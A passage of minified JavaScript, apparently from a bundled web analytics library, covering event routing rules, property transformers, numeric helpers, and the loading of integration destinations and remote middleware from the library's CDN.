k;break;case"?":y=y.slice(1),p=p.slice(1);break;case"\\":if((p=p.slice(1)).length===0)return k.err=!0,k;default:if(p[0]!==y[0])return k;y=y.slice(1),p=p.slice(1)}}return k.t=y,k.ok=!0,k.err=!1,k}function m(p){var y={char:"",newChunk:"",err:!1};return p.length===0||p[0]==="-"||p[0]==="]"||p[0]==="\\"&&(p=p.slice(1)).length===0?(y.err=!0,y):(y.char=p[0],y.newChunk=p.slice(1),y.newChunk.length===0&&(y.err=!0),y)}s.default=function(p,y){if(!y)throw new Error("No matcher supplied!");switch(y.type){case"all":return!0;case"fql":return function(g,w){if(!g)return!1;try{g=JSON.parse(g)}catch(A){throw new Error('Failed to JSON.parse FQL intermediate representation "'.concat(g,'": ').concat(A))}var k=l(g,w);return typeof k=="boolean"&&k}(y.ir,p);default:throw new Error("Matcher of type ".concat(y.type," unsupported."))}}},1444:function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var o=function(){function u(c){this.rules=[],this.rules=c||[]}return u.prototype.getRulesByDestinationName=function(c){for(var l=[],f=0,d=this.rules;f<d.length;f++){var h=d[f];h.destinationName!==c&&h.destinationName!==void 0||l.push(h)}return l},u}();s.default=o},4303:function(i,s,o){var u=this&&this.__importDefault||function(k){return k&&k.__esModule?k:{default:k}};Object.defineProperty(s,"__esModule",{value:!0});var c=u(o(374)),l=u(o(7843)),f=u(o(5500)),d=o(9014),h=o(4966);function v(k,A){p(k,A.drop,function(I,E){E.forEach(function(O){return delete I[O]})})}function m(k,A){p(k,A.allow,function(I,E){Object.keys(I).forEach(function(O){E.includes(O)||delete I[O]})})}function p(k,A,I){Object.entries(A).forEach(function(E){var O=E[0],x=E[1],P=function(M){typeof M=="object"&&M!==null&&I(M,x)},T=O===""?k:(0,l.default)(k,O);Array.isArray(T)?T.forEach(P):P(T)})}function y(k,A){var I=JSON.parse(JSON.stringify(k));for(var E in A.map)if(A.map.hasOwnProperty(E)){var O=A.map[E],x=E.split("."),P=void 0;if(x.length>1?(x.pop(),P=(0,l.default)(I,x.join("."))):P=k,typeof P=="object"){if(O.copy){var T=(0,l.default)(I,O.copy);T!==void 0&&(0,d.dset)(k,E,T)}else if(O.move){var M=(0,l.default)(I,O.move);M!==void 0&&(0,d.dset)(k,E,M),(0,h.unset)(k,O.move)}else O.hasOwnProperty("set")&&(0,d.dset)(k,E,O.set);if(O.to_string){var K=(0,l.default)(k,E);if(typeof K=="string"||typeof K=="object"&&K!==null)continue;K!==void 0?(0,d.dset)(k,E,JSON.stringify(K)):(0,d.dset)(k,E,"undefined")}}}}function g(k,A){return!(A.sample.percent<=0)&&(A.sample.percent>=1||(A.sample.path?function(E,O){var x=(0,l.default)(E,O.sample.path),P=(0,c.default)(JSON.stringify(x)),T=-64,M=[];w(P.slice(0,8),M);for(var K=0,X=0;X<64&&M[X]!==1;X++)K++;if(K!==0){var ie=[];w(P.slice(9,16),ie),T-=K,M.splice(0,K),ie.splice(64-K),M=M.concat(ie)}return M[63]=M[63]===0?1:0,(0,f.default)(parseInt(M.join(""),2),T)<O.sample.percent}(k,A):(I=A.sample.percent,Math.random()<=I)));var I}function w(k,A){for(var I=0;I<8;I++)for(var E=k[I],O=128;O>=1;O/=2)E-O>=0?(E-=O,A.push(1)):A.push(0)}s.default=function(k,A){for(var I=k,E=0,O=A;E<O.length;E++){var x=O[E];switch(x.type){case"drop":return null;case"drop_properties":v(I,x.config);break;case"allow_properties":m(I,x.config);break;case"sample_event":if(g(I,x.config))break;return null;case"map_properties":y(I,x.config);break;case"hash_properties":break;default:throw new Error('Transformer of type "'.concat(x.type,'" is unsupported.'))}}return I}},4966:function(i,s,o){var u=this&&this.__importDefault||function(l){return l&&l.__esModule?l:{default:l}};Object.defineProperty(s,"__esModule",{value:!0}),s.unset=void 0;var c=u(o(7843));s.unset=function(l,f){if((0,c.default)(l,f)){for(var d=f.split("."),h=d.pop();d.length&&d[d.length-1].slice(-1)==="\\";)h=d.pop().slice(0,-1)+"."+h;for(;d.length;)l=l[f=d.shift()];return delete l[h]}return!0}},9014:function(i,s){s.dset=function(o,u,c){u.split&&(u=u.split("."));for(var l,f,d=0,h=u.length,v=o;d<h&&(f=u[d++])!=="__proto__"&&f!=="constructor"&&f!=="prototype";)v=v[f]=d===h?c:typeof(l=v[f])==typeof u?l:0*u[d]!=0||~(""+u[d]).indexOf(".")?{}:[]}},3304:function(i){var s=typeof Float64Array=="function"?Float64Array:void 0;i.exports=s},7382:function(i,s,o){var u,c=o(5569),l=o(3304),f=o(8482);u=c()?l:f,i.exports=u},8482:function(i){i.exports=function(){throw new Error("not implemented")}},6322:function(i,s,o){var u,c=o(2508),l=o(5679),f=o(882);u=c()?l:f,i.exports=u},882:function(i){i.exports=function(){throw new Error("not implemented")}},5679:function(i){var s=typeof Uint16Array=="function"?Uint16Array:void 0;i.exports=s},4773:function(i,s,o){var u,c=o(9773),l=o(3004),f=o(3078);u=c()?l:f,i.exports=u},3078:function(i){i.exports=function(){throw new Error("not implemented")}},3004:function(i){var s=typeof Uint32Array=="function"?Uint32Array:void 0;i.exports=s},7980:function(i,s,o){var u,c=o(8114),l=o(6737),f=o(3357);u=c()?l:f,i.exports=u},3357:function(i){i.exports=function(){throw new Error("not implemented")}},6737:function(i){var s=typeof Uint8Array=="function"?Uint8Array:void 0;i.exports=s},2684:function(i){var s=typeof Float64Array=="function"?Float64Array:null;i.exports=s},5569:function(i,s,o){var u=o(3876);i.exports=u},3876:function(i,s,o){var u=o(1448),c=o(2684);i.exports=function(){var l,f;if(typeof c!="function")return!1;try{f=new c([1,3.14,-3.14,NaN]),l=u(f)&&f[0]===1&&f[1]===3.14&&f[2]===-3.14&&f[3]!=f[3]}catch{l=!1}return l}},9048:function(i,s,o){var u=o(3763);i.exports=u},3763:function(i){var s=Object.prototype.hasOwnProperty;i.exports=function(o,u){return o!=null&&s.call(o,u)}},7009:function(i,s,o){var u=o(6784);i.exports=u},6784:function(i){i.exports=function(){return typeof Symbol=="function"&&typeof Symbol("foo")=="symbol"}},3123:function(i,s,o){var u=o(8481);i.exports=u},8481:function(i,s,o){var u=o(7009)();i.exports=function(){return u&&typeof Symbol.toStringTag=="symbol"}},2508:function(i,s,o){var u=o(3403);i.exports=u},3403:function(i,s,o){var u=o(768),c=o(9668),l=o(187);i.exports=function(){var f,d;if(typeof l!="function")return!1;try{d=new l(d=[1,3.14,-3.14,c+1,c+2]),f=u(d)&&d[0]===1&&d[1]===3&&d[2]===c-2&&d[3]===0&&d[4]===1}catch{f=!1}return f}},187:function(i){var s=typeof Uint16Array=="function"?Uint16Array:null;i.exports=s},9773:function(i,s,o){var u=o(2822);i.exports=u},2822:function(i,s,o){var u=o(2744),c=o(3899),l=o(746);i.exports=function(){var f,d;if(typeof l!="function")return!1;try{d=new l(d=[1,3.14,-3.14,c+1,c+2]),f=u(d)&&d[0]===1&&d[1]===3&&d[2]===c-2&&d[3]===0&&d[4]===1}catch{f=!1}return f}},746:function(i){var s=typeof Uint32Array=="function"?Uint32Array:null;i.exports=s},8114:function(i,s,o){var u=o(8066);i.exports=u},8066:function(i,s,o){var u=o(8279),c=o(3443),l=o(2731);i.exports=function(){var f,d;if(typeof l!="function")return!1;try{d=new l(d=[1,3.14,-3.14,c+1,c+2]),f=u(d)&&d[0]===1&&d[1]===3&&d[2]===c-2&&d[3]===0&&d[4]===1}catch{f=!1}return f}},2731:function(i){var s=typeof Uint8Array=="function"?Uint8Array:null;i.exports=s},1448:function(i,s,o){var u=o(1453);i.exports=u},1453:function(i,s,o){var u=o(6208),c=typeof Float64Array=="function";i.exports=function(l){return c&&l instanceof Float64Array||u(l)==="[object Float64Array]"}},9331:function(i,s,o){var u=o(7980),c={uint16:o(6322),uint8:u};i.exports=c},5902:function(i,s,o){var u=o(4106);i.exports=u},4106:function(i,s,o){var u,c,l=o(9331);(c=new l.uint16(1))[0]=4660,u=new l.uint8(c.buffer)[0]===52,i.exports=u},768:function(i,s,o){var u=o(3823);i.exports=u},3823:function(i,s,o){var u=o(6208),c=typeof Uint16Array=="function";i.exports=function(l){return c&&l instanceof Uint16Array||u(l)==="[object Uint16Array]"}},2744:function(i,s,o){var u=o(2326);i.exports=u},2326:function(i,s,o){var u=o(6208),c=typeof Uint32Array=="function";i.exports=function(l){return c&&l instanceof Uint32Array||u(l)==="[object Uint32Array]"}},8279:function(i,s,o){var u=o(208);i.exports=u},208:function(i,s,o){var u=o(6208),c=typeof Uint8Array=="function";i.exports=function(l){return c&&l instanceof Uint8Array||u(l)==="[object Uint8Array]"}},6315:function(i){i.exports=1023},1686:function(i){i.exports=2147483647},3105:function(i){i.exports=2146435072},3449:function(i){i.exports=2147483648},6988:function(i){i.exports=-1023},9777:function(i){i.exports=1023},3690:function(i){i.exports=-1074},2918:function(i,s,o){var u=o(4772).NEGATIVE_INFINITY;i.exports=u},4165:function(i){var s=Number.POSITIVE_INFINITY;i.exports=s},6488:function(i){i.exports=22250738585072014e-324},9668:function(i){i.exports=65535},3899:function(i){i.exports=4294967295},3443:function(i){i.exports=255},7011:function(i,s,o){var u=o(812);i.exports=u},812:function(i,s,o){var u=o(4165),c=o(2918);i.exports=function(l){return l===u||l===c}},1883:function(i,s,o){var u=o(1797);i.exports=u},1797:function(i){i.exports=function(s){return s!=s}},513:function(i,s,o){var u=o(5760);i.exports=u},5760:function(i){i.exports=function(s){return Math.abs(s)}},5848:function(i,s,o){var u=o(677);i.exports=u},677:function(i,s,o){var u=o(3449),c=o(1686),l=o(7838),f=o(1921),d=o(2490),h=[0,0];i.exports=function(v,m){var p,y;return l.assign(v,h,1,0),p=h[0],p&=c,y=f(m),d(p|=y&=u,h[1])}},5500:function(i,s,o){var u=o(8397);i.exports=u},8397:function(i,s,o){var u=o(4165),c=o(2918),l=o(6315),f=o(9777),d=o(6988),h=o(3690),v=o(1883),m=o(7011),p=o(5848),y=o(4948),g=o(8478),w=o(7838),k=o(2490),A=[0,0],I=[0,0];i.exports=function(E,O){var x,P;return E===0||v(E)||m(E)?E:(y(A,E),O+=A[1],(O+=g(E=A[0]))<h?p(0,E):O>f?E<0?c:u:(O<=d?(O+=52,P=2220446049250313e-31):P=1,w(I,E),x=I[0],x&=2148532223,P*k(x|=O+l<<20,I[1])))}},4772:function(i,s,o){var u=o(7548);i.exports=u},7548:function(i){i.exports=Number},8478:function(i,s,o){var u=o(4500);i.exports=u},4500:function(i,s,o){var u=o(1921),c=o(3105),l=o(6315);i.exports=function(f){var d=u(f);return(d=(d&c)>>>20)-l|0}},2490:function(i,s,o){var u=o(9639);i.exports=u},4445:function(i,s,o){var u,c,l;o(5902)===!0?(c=1,l=0):(c=0,l=1),u={HIGH:c,LOW:l},i.exports=u},9639:function(i,s,o){var u=o(4773),c=o(7382),l=o(4445),f=new c(1),d=new u(f.buffer),h=l.HIGH,v=l.LOW;i.exports=function(m,p){return d[h]=m,d[v]=p,f[0]}},5646:function(i,s,o){var u;u=o(5902)===!0?1:0,i.exports=u},1921:function(i,s,o){var u=o(6285);i.exports=u},6285:function(i,s,o){var u=o(4773),c=o(7382),l=o(5646),f=new c(1),d=new u(f.buffer);i.exports=function(h){return f[0]=h,d[l]}},9024:function(i,s,o){var u=o(6488),c=o(7011),l=o(1883),f=o(513);i.exports=function(d,h,v,m){return l(d)||c(d)?(h[m]=d,h[m+v]=0,h):d!==0&&f(d)<u?(h[m]=4503599627370496*d,h[m+v]=-52,h):(h[m]=d,h[m+v]=0,h)}},4948:function(i,s,o){var u=o(7576),c=o(9422);u(c,"assign",o(9024)),i.exports=c},9422:function(i,s,o){var u=o(9024);i.exports=function(c){return u(c,[0,0],1,0)}},5239:function(i,s,o){var u=o(4773),c=o(7382),l=o(5782),f=new c(1),d=new u(f.buffer),h=l.HIGH,v=l.LOW;i.exports=function(m,p,y,g){return f[0]=m,p[g]=d[h],p[g+y]=d[v],p}},7838:function(i,s,o){var u=o(7576),c=o(4010);u(c,"assign",o(5239)),i.exports=c},5782:function(i,s,o){var u,c,l;o(5902)===!0?(c=1,l=0):(c=0,l=1),u={HIGH:c,LOW:l},i.exports=u},4010:function(i,s,o){var u=o(5239);i.exports=function(c){return u(c,[0,0],1,0)}},7576:function(i,s,o){var u=o(7063);i.exports=u},7063:function(i,s,o){var u=o(6691);i.exports=function(c,l,f){u(c,l,{configurable:!1,enumerable:!1,writable:!1,value:f})}},2073:function(i){var s=Object.defineProperty;i.exports=s},1680:function(i){var s=typeof Object.defineProperty=="function"?Object.defineProperty:null;i.exports=s},1471:function(i,s,o){var u=o(1680);i.exports=function(){try{return u({},"x",{}),!0}catch{return!1}}},6691:function(i,s,o){var u,c=o(1471),l=o(2073),f=o(1309);u=c()?l:f,i.exports=u},1309:function(i){var s=Object.prototype,o=s.toString,u=s.__defineGetter__,c=s.__defineSetter__,l=s.__lookupGetter__,f=s.__lookupSetter__;i.exports=function(d,h,v){var m,p,y,g;if(typeof d!="object"||d===null||o.call(d)==="[object Array]")throw new TypeError("invalid argument. First argument must be an object. Value: `"+d+"`.");if(typeof v!="object"||v===null||o.call(v)==="[object Array]")throw new TypeError("invalid argument. Property descriptor must be an object. Value: `"+v+"`.");if((p="value"in v)&&(l.call(d,h)||f.call(d,h)?(m=d.__proto__,d.__proto__=s,delete d[h],d[h]=v.value,d.__proto__=m):d[h]=v.value),y="get"in v,g="set"in v,p&&(y||g))throw new Error("invalid argument. Cannot specify one or more accessors and a value or writable attribute in the property descriptor.");return y&&u&&u.call(d,h,v.get),g&&c&&c.call(d,h,v.set),d}},6208:function(i,s,o){var u,c=o(3123),l=o(7407),f=o(4210);u=c()?f:l,i.exports=u},7407:function(i,s,o){var u=o(173);i.exports=function(c){return u.call(c)}},4210:function(i,s,o){var u=o(9048),c=o(1403),l=o(173);i.exports=function(f){var d,h,v;if(f==null)return l.call(f);h=f[c],d=u(f,c);try{f[c]=void 0}catch{return l.call(f)}return v=l.call(f),d?f[c]=h:delete f[c],v}},173:function(i){var s=Object.prototype.toString;i.exports=s},1403:function(i){var s=typeof Symbol=="function"?Symbol.toStringTag:"";i.exports=s},7843:function(i){i.exports=function(s,o,u,c,l){for(o=o.split?o.split("."):o,c=0;c<o.length;c++)s=s?s[o[c]]:l;return s===l?u:s}},374:function(i,s,o){o.r(s),o.d(s,{default:function(){return l}});for(var u=[],c=0;c<64;)u[c]=0|4294967296*Math.sin(++c%Math.PI);function l(f){var d,h,v,m=[d=1732584193,h=4023233417,~d,~h],p=[],y=unescape(encodeURI(f))+"",g=y.length;for(f=--g/4+2|15,p[--f]=8*g;~g;)p[g>>2]|=y.charCodeAt(g)<<8*g--;for(c=y=0;c<f;c+=16){for(g=m;y<64;g=[v=g[3],d+((v=g[0]+[d&h|~d&v,v&d|~v&h,d^h^v,h^(d|~v)][g=y>>4]+u[y]+~~p[c|15&[y,5*y+1,3*y+5,7*y][g]])<<(g=[7,12,17,22,5,9,14,20,4,11,16,23,6,10,15,21][4*g+y++%4])|v>>>-g),d,h])d=0|g[1],h=g[2];for(y=4;y;)m[--y]+=g[y]}for(f="";y<32;)f+=(m[y>>3]>>4*(1^y++)&15).toString(16);return f}}},n={};function a(i){var s=n[i];if(s!==void 0)return s.exports;var o=n[i]={exports:{}};return t[i].call(o.exports,o,o.exports,a),o.exports}return a.d=function(i,s){for(var o in s)a.o(s,o)&&!a.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:s[o]})},a.o=function(i,s){return Object.prototype.hasOwnProperty.call(i,s)},a.r=function(i){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(i,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(i,"__esModule",{value:!0})},a(2870)}()})})(Fn);var vr=Fn.exports,hc=function(r){return function(e){var t=e.payload,n=e.integration,a=e.next,i=new vr.Store(r),s=i.getRulesByDestinationName(n);s.forEach(function(o){for(var u=o.matchers,c=o.transformers,l=0;l<u.length;l++)if(vr.matches(t.obj,u[l])&&(t.obj=vr.transform(t.obj,c[l]),t.obj===null))return a(null)}),a(t)}};const pc=Object.freeze(Object.defineProperty({__proto__:null,tsubMiddleware:hc},Symbol.toStringTag,{value:"Module"}));function Kn(r,e){var t,n;return typeof e?.enabled=="boolean"?e.enabled:(n=(t=r?.__default)===null||t===void 0?void 0:t.enabled)!==null&&n!==void 0?n:!0}function $n(r){return r.toLowerCase().replace(".","").replace(/\s+/g,"-")}function Vn(r,e){return e===void 0&&(e=!1),e?btoa(r).replace(/=/g,""):void 0}function vc(r){return("Integration"in r?r.Integration:r).prototype.name}function yc(r,e,t){var n,a;try{var i=((a=(n=window?.performance)===null||n===void 0?void 0:n.getEntriesByName(r,"resource"))!==null&&a!==void 0?a:[])[0];i&&e.stats.gauge("legacy_destination_time",Math.round(i.duration),B([t],i.duration<100?["cached"]:[],!0))}catch{}}function mc(r,e,t){var n;if("Integration"in r){var a={user:function(){return t.user()},addIntegration:function(){}};r(a),n=r.Integration}else n=r;var i=new n(e);return i.analytics=t,i}function gc(r,e,t,n){return _(this,void 0,void 0,function(){var a,i,s,o,u,c;return S(this,function(l){switch(l.label){case 0:a=$n(e),i=Vn(a,n),s=or(),o="".concat(s,"/integrations/").concat(i??a,"/").concat(t,"/").concat(i??a,".dynamic.js.gz"),l.label=1;case 1:return l.trys.push([1,3,,4]),[4,Re(o)];case 2:return l.sent(),yc(o,r,e),[3,4];case 3:throw u=l.sent(),r.stats.gauge("legacy_destination_time",-1,["plugin:".concat(e),"failed"]),u;case 4:return c=window["".concat(a,"Deps")],[4,Promise.all(c.map(function(f){return Re(s+f+".gz")}))];case 5:return l.sent(),window["".concat(a,"Loader")](),[2,window["".concat(a,"Integration")]]}})})}function bc(r,e,t){return _(this,void 0,void 0,function(){var n,a,i,s;return S(this,function(o){return n=or(),a=$n(r),i=Vn(r,t),s="".concat(n,"/integrations/").concat(i??a,"/").concat(e,"/").concat(i??a,".dynamic.js.gz"),[2,wo(s)]})})}function wc(r){var e,t,n,a;return(a=(t=(e=r?.versionSettings)===null||e===void 0?void 0:e.override)!==null&&t!==void 0?t:(n=r?.versionSettings)===null||n===void 0?void 0:n.version)!==null&&a!==void 0?a:"latest"}var kc=function(r,e){var t,n=e.type,a=e.bundlingStatus,i=e.versionSettings,s=a!=="unbundled"&&(n==="browser"||((t=i?.componentTypes)===null||t===void 0?void 0:t.includes("browser")));return!r.startsWith("Segment")&&r!=="Iterable"&&s},Ac=function(r,e){var t=e.All===!1&&e[r]===void 0;return e[r]===!1||t};function _c(r,e){return _(this,void 0,void 0,function(){var t,n=this;return S(this,function(a){switch(a.label){case 0:return t=[],ce()?[2,e]:[4,on(function(){return e.length>0&&Pr()},function(){return _(n,void 0,void 0,function(){var i,s,o;return S(this,function(u){switch(u.label){case 0:return i=e.pop(),i?[4,ye(i,r)]:[2];case 1:return s=u.sent(),o=s instanceof H,o||t.push(i),[2]}})})})];case 1:return a.sent(),t.map(function(i){return e.pushWithBackoff(i)}),[2,e]}})})}var zn=function(){function r(e,t,n,a,i,s){a===void 0&&(a={});var o=this;this.options={},this.type="destination",this.middleware=[],this.initializePromise=St(),this.flushing=!1,this.name=e,this.version=t,this.settings=b({},a),this.disableAutoISOConversion=i.disableAutoISOConversion||!1,this.integrationSource=s,this.settings.type&&this.settings.type==="browser"&&delete this.settings.type,this.initializePromise.promise.then(function(u){return o._initialized=u},function(){}),this.options=i,this.buffer=i.disableClientPersistence?new qe(4,[]):new Ze(4,"".concat(n,":dest-").concat(e)),this.scheduleFlush()}return r.prototype.isLoaded=function(){return!!this._ready},r.prototype.ready=function(){var e=this;return this.initializePromise.promise.then(function(){var t;return(t=e.onReady)!==null&&t!==void 0?t:Promise.resolve()})},r.prototype.load=function(e,t){var n;return _(this,void 0,void 0,function(){var a,i,s=this;return S(this,function(o){switch(o.label){case 0:return this._ready||this.onReady!==void 0?[2]:(n=this.integrationSource)!==null&&n!==void 0?(i=n,[3,3]):[3,1];case 1:return[4,gc(e,this.name,this.version,this.options.obfuscate)];case 2:i=o.sent(),o.label=3;case 3:a=i,this.integration=mc(a,this.settings,t),this.onReady=new Promise(function(u){var c=function(){s._ready=!0,u(!0)};s.integration.once("ready",c)}),this.integration.on("initialize",function(){s.initializePromise.resolve(!0)});try{de(e,{integrationName:this.name,methodName:"initialize",type:"classic"}),this.integration.initialize()}catch(u){throw de(e,{integrationName:this.name,methodName:"initialize",type:"classic",didError:!0}),this.initializePromise.resolve(!1),u}return[2]}})})},r.prototype.unload=function(e,t){return bc(this.name,this.version,this.options.obfuscate)},r.prototype.addMiddleware=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.middleware=(e=this.middleware).concat.apply(e,t)},r.prototype.shouldBuffer=function(e){return e.event.type!=="page"&&(ce()||this._ready!==!0||this._initialized!==!0)},r.prototype.send=function(e,t,n){var a,i;return _(this,void 0,void 0,function(){var s,o,u,c,l,f;return S(this,function(d){switch(d.label){case 0:return this.shouldBuffer(e)?(this.buffer.push(e),this.scheduleFlush(),[2,e]):(s=(i=(a=this.options)===null||a===void 0?void 0:a.plan)===null||i===void 0?void 0:i.track,o=e.event.event,s&&o&&this.name!=="Segment.io"&&(u=s[o],Kn(s,u)?e.updateEvent("integrations",b(b({},e.event.integrations),u?.integrations)):(e.updateEvent("integrations",b(b({},e.event.integrations),{All:!1,"Segment.io":!0})),e.cancel(new ue({retry:!1,reason:"Event ".concat(o," disabled for integration ").concat(this.name," in tracking plan"),type:"Dropped by plan"}))),u?.enabled&&u?.integrations[this.name]===!1&&e.cancel(new ue({retry:!1,reason:"Event ".concat(o," disabled for integration ").concat(this.name," in tracking plan"),type:"Dropped by plan"}))),[4,sr(this.name,e.event,this.middleware)]);case 1:if(c=d.sent(),c===null)return[2,e];l=new t(c,{traverse:!this.disableAutoISOConversion}),de(e,{integrationName:this.name,methodName:n,type:"classic"}),d.label=2;case 2:return d.trys.push([2,5,,6]),this.integration?[4,this.integration.invoke.call(this.integration,n,l)]:[3,4];case 3:d.sent(),d.label=4;case 4:return[3,6];case 5:throw f=d.sent(),de(e,{integrationName:this.name,methodName:n,type:"classic",didError:!0}),f;case 6:return[2,e]}})})},r.prototype.track=function(e){return _(this,void 0,void 0,function(){return S(this,function(t){return[2,this.send(e,L.Track,"track")]})})},r.prototype.page=function(e){var t;return _(this,void 0,void 0,function(){return S(this,function(n){switch(n.label){case 0:return!((t=this.integration)===null||t===void 0)&&t._assumesPageview&&!this._initialized&&this.integration.initialize(),[4,this.initializePromise.promise];case 1:return n.sent(),[2,this.send(e,L.Page,"page")]}})})},r.prototype.identify=function(e){return _(this,void 0,void 0,function(){return S(this,function(t){return[2,this.send(e,L.Identify,"identify")]})})},r.prototype.alias=function(e){return _(this,void 0,void 0,function(){return S(this,function(t){return[2,this.send(e,L.Alias,"alias")]})})},r.prototype.group=function(e){return _(this,void 0,void 0,function(){return S(this,function(t){return[2,this.send(e,L.Group,"group")]})})},r.prototype.scheduleFlush=function(){var e=this;this.flushing||setTimeout(function(){return _(e,void 0,void 0,function(){var t;return S(this,function(n){switch(n.label){case 0:return ce()||this._ready!==!0||this._initialized!==!0?(this.scheduleFlush(),[2]):(this.flushing=!0,t=this,[4,_c(this,this.buffer)]);case 1:return t.buffer=n.sent(),this.flushing=!1,this.buffer.todo>0&&this.scheduleFlush(),[2]}})})},Math.random()*5e3)},r}();function Sc(r,e,t,n,a,i){var s,o;if(t===void 0&&(t={}),n===void 0&&(n={}),Ir())return[];e.plan&&(n=n??{},n.plan=e.plan);var u=(o=(s=e.middlewareSettings)===null||s===void 0?void 0:s.routingRules)!==null&&o!==void 0?o:[],c=e.integrations,l=n.integrations,f=ln(e,n??{}),d=i?.reduce(function(v,m){var p;return b(b({},v),(p={},p[vc(m)]=m,p))},{}),h=new Set(B(B([],Object.keys(c).filter(function(v){return kc(v,c[v])}),!0),Object.keys(d||{}).filter(function(v){return V(c[v])||V(l?.[v])}),!0));return Array.from(h).filter(function(v){return!Ac(v,t)}).map(function(v){var m=c[v],p=wc(m),y=new zn(v,p,r,f[v],n,d?.[v]),g=u.filter(function(w){return w.destinationName===v});return g.length>0&&a&&y.addMiddleware(a),y})}const Ic=Object.freeze(Object.defineProperty({__proto__:null,LegacyDestination:zn,ajsDestinations:Sc},Symbol.toStringTag,{value:"Module"}));function Pc(r){return _(this,void 0,void 0,function(){var e;return S(this,function(t){switch(t.label){case 0:return[4,Promise.resolve().then(()=>Rc)];case 1:return e=t.sent(),r._plugins=e,[2]}})})}const Ec=Object.freeze(Object.defineProperty({__proto__:null,loadLegacyVideoPlugins:Pc},Symbol.toStringTag,{value:"Module"}));function xc(r,e){var t,n;if(!r||!Object.keys(r))return{};var a=r.integrations?Object.keys(r.integrations).filter(function(s){return r.integrations[s]===!1}):[],i=[];return((t=e.remotePlugins)!==null&&t!==void 0?t:[]).forEach(function(s){a.forEach(function(o){s.creationName==o&&i.push(s.name)})}),((n=e.remotePlugins)!==null&&n!==void 0?n:[]).reduce(function(s,o){return o.settings.subscriptions&&i.includes(o.name)&&o.settings.subscriptions.forEach(function(u){return s["".concat(o.name," ").concat(u.partnerAction)]=!1}),s},{})}function Oc(r,e){function t(n){var a=r,i=n.event.event;if(a&&i){var s=a[i];if(Kn(a,s)){var o=xc(s,e);n.updateEvent("integrations",b(b(b({},n.event.integrations),s?.integrations),o))}else return n.updateEvent("integrations",b(b({},n.event.integrations),{All:!1,"Segment.io":!0})),n}return n}return{name:"Schema Filter",version:"0.1.0",isLoaded:function(){return!0},load:function(){return Promise.resolve()},type:"before",page:t,alias:t,track:t,identify:t,group:t}}const Tc=Object.freeze(Object.defineProperty({__proto__:null,schemaFilter:Oc},Symbol.toStringTag,{value:"Module"}));function Cc(r,e,t){var n;return _(this,void 0,void 0,function(){var a,i,s,o,u,c=this;return S(this,function(l){switch(l.label){case 0:return Ir()?[2,[]]:(a=or(),i=(n=e.enabledMiddleware)!==null&&n!==void 0?n:{},s=Object.entries(i).filter(function(f){f[0];var d=f[1];return d}).map(function(f){var d=f[0];return d}),o=s.map(function(f){return _(c,void 0,void 0,function(){var d,h,v,m;return S(this,function(p){switch(p.label){case 0:d=f.replace("@segment/",""),h=d,t&&(h=btoa(d).replace(/=/g,"")),v="".concat(a,"/middleware/").concat(h,"/latest/").concat(h,".js.gz"),p.label=1;case 1:return p.trys.push([1,3,,4]),[4,Re(v)];case 2:return p.sent(),[2,window["".concat(d,"Middleware")]];case 3:return m=p.sent(),r.log("error",m),r.stats.increment("failed_remote_middleware"),[3,4];case 4:return[2]}})})}),[4,Promise.all(o)]);case 1:return u=l.sent(),u=u.filter(Boolean),[2,u]}})})}const Mc=Object.freeze(Object.defineProperty({__proto__:null,remoteMiddlewares:Cc},Symbol.toStringTag,{value:"Module"}));var qn={exports:{}};(function(r,e){(function(t,n){r.exports=n()})(window,function(){return function(t){var n={};function a(i){if(n[i])return n[i].exports;var s=n[i]={i,l:!1,exports:{}};return t[i].call(s.exports,s,s.exports,a),s.l=!0,s.exports}return a.m=t,a.c=n,a.d=function(i,s,o){a.o(i,s)||Object.defineProperty(i,s,{enumerable:!0,get:o})},a.r=function(i){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(i,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(i,"__esModule",{value:!0})},a.t=function(i,s){if(1&s&&(i=a(i)),8&s||4&s&&typeof i=="object"&&i&&i.__esModule)return i;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:i}),2&s&&typeof i!="string")for(var u in i)a.d(o,u,function(c){return i[c]}.bind(null,u));return o},a.n=function(i){var s=i&&i.__esModule?function(){return i.default}:function(){return i};return a.d(s,"a",s),s},a.o=function(i,s){return Object.prototype.hasOwnProperty.call(i,s)},a.p="",a(a.s=2)}([function(t,n,a){a.r(n);var i=typeof fetch=="function"?fetch.bind():function(s,o){return o=o||{},new Promise(function(u,c){var l=new XMLHttpRequest;for(var f in l.open(o.method||"get",s,!0),o.headers)l.setRequestHeader(f,o.headers[f]);function d(){var h,v=[],m=[],p={};return l.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(y,g,w){v.push(g=g.toLowerCase()),m.push([g,w]),h=p[g],p[g]=h?h+","+w:w}),{ok:(l.status/100|0)==2,status:l.status,statusText:l.statusText,url:l.responseURL,clone:d,text:function(){return Promise.resolve(l.responseText)},json:function(){return Promise.resolve(l.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([l.response]))},headers:{keys:function(){return v},entries:function(){return m},get:function(y){return p[y.toLowerCase()]},has:function(y){return y.toLowerCase()in p}}}}l.withCredentials=o.credentials=="include",l.onload=function(){u(d())},l.onerror=c,l.send(o.body)})};n.default=i},function(t,n,a){Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function o(u,c){for(var l=0;l<c.length;l++){var f=c[l];f.enumerable=f.enumerable||!1,f.configurable=!0,"value"in f&&(f.writable=!0),Object.defineProperty(u,f.key,f)}}return function(u,c,l){return c&&o(u.prototype,c),l&&o(u,l),u}}(),s=function(){function o(u,c){(function(l,f){if(!(l instanceof f))throw new TypeError("Cannot call a class as a function")})(this,o),this.pluginName=u}return i(o,[{key:"track",value:function(u,c){window.analytics.track(u,c,{integration:{name:this.pluginName}})}}]),o}();n.default=s},function(t,n,a){Object.defineProperty(n,"__esModule",{value:!0}),n.YouTubeAnalytics=n.VimeoAnalytics=void 0;var i=o(a(3)),s=o(a(4));function o(u){return u&&u.__esModule?u:{default:u}}n.VimeoAnalytics=i.default,n.YouTubeAnalytics=s.default},function(t,n,a){Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function c(l,f){for(var d=0;d<f.length;d++){var 